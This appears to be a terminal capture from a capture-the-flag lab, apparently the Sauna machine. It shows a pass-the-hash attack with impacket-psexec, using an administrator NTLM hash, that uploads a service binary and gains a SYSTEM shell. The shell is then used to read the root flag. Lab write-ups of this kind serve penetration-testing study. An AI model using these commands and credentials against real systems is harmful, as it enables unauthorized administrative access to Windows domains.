 /home/k/De/H/S/content ✘ INT 12s # ❯ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:d9485863c1
e9e05851aa40cbb4ab9dff administrator@10.10.10.175
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file hSqqMUVV.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service SQkt on 10.10.10.175.....
[*] Starting service SQkt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
SAUNA
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt